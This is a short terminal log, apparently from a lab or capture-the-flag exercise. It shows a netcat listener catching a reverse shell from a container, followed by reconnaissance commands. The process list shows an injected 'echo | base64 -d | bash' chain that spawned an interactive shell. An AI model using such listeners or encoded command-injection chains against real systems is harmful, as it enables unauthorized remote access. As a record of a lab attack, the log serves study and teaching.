 $ nc -l -p 21
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
nobody@00f30db357e4:/$ id
id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
nobody@00f30db357e4:/$ ps aux
ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.3  21752  3200 ?        Ss   12:28   0:00 /bin/bash /usr/local/bin/docker-entrypoint.sh
nobody       8  0.0  1.6 105860 16544 ?        Ss   12:28   0:01 /usr/local/bin/python /usr/local/bin/supervisord --user nobody -c /usr/local/etc/supervisord.conf
nobody     213  0.0  0.0   4336   796 ?        S    14:09   0:00 sh -c echo | base64 -d | bash
nobody     216  0.0  0.3  21744  3124 ?        S    14:09   0:00 bash
nobody     217  0.0  0.3  21928  3604 ?        S    14:09   0:00 bash -i
root       220  0.0  0.0   5924   696 ?        S    14:10   0:00 sleep 30
nobody     222  0.0  0.2  19188  2412 ?        R    14:10   0:00 ps aux
nobody@00f30db357e4:/$